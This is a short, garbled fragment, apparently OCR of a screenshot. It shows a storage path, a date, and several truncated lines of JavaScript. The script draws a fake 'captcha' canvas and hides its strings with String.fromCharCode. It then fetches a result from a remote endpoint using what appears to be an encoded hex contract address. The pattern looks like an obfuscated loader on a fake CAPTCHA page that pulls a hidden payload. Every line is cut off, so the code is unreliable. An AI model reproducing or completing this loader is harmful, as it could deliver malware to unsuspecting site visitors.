
📅 Date:
2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1